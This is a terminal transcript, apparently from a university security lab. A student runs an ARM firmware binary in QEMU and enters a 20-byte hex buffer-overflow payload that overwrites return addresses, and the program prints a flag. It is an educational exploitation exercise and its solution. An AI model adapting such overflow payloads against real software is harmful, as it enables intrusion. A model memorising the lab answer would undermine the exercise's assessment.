 student@ef9d587040f4: ~
Are you sure you want to continue connecting (yes/no/[fingerprint])? yes
Warning: Permanently added '[172.16.112.12]:32904' (ED25519) to the list of known hosts.
student@172.16.112.12's password:
Welcome to Ubuntu 20.04.6 LTS (GNU/Linux 5.4.0-139-generic x86_64)
* Documentation:  https://help.ubuntu.com
* Management:     https://landscape.canonical.com
* Support:        https://ubuntu.com/advantage
This system has been minimized by removing packages and content that are
not required on a system that users do not log into.
To restore this content, you can run the 'unminimize' command.
The programs included with the Ubuntu system are free software;
the exact distribution terms for each program are described in the
individual files in /usr/share/doc/*/copyright.
Ubuntu comes with ABSOLUTELY NO WARRANTY, to the extent permitted by
applicable law.
student@ef9d587040f4:~$ cp task/xinan21/task2/Task2_67.axf qemu-7.0.0/build
student@ef9d587040f4:~$ cd qemu-7.0.0/build/ && ./qemu-system-arm -M mps2-an386 -cpu cortex-m4 -m 16M -nographic -d in_a
sm,nochain -kernel Task2_67.axf -D log.txt
input your last 4-digital id, please press 'Enter' to end
id = 2146
input Total buffer length, please press 'Enter' to end
please input your 20-bytes overflow buffer Byte by Byte in hex value, please press 'Enter' to end once input
1 2 3 4 5 6 7 8 e6 87 1 1 0 0 0 0 80 1d 1 1 flag18162